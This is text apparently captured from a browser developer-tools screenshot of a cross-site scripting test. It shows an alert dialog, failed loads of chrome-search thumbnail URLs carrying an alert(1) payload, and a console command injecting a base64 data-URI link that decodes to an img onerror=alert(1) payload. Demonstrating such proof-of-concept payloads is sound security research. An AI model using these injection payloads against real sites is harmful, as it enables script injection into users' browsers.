 1210px × 382px
JavaScript 提醒
1
确定
× Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Invalid CSS property name: perspective-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Invalid CSS property name: transform-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
2 Invalid CSS media query: (min-device-pixel-ratio:1.25) webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)=
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)//=%E6%B8%B8%E6%8B%8F
> document.body.innerHTML='<a href="data:text/html;base64,PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a>'
"<a href="data:text/html;base64,PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a>"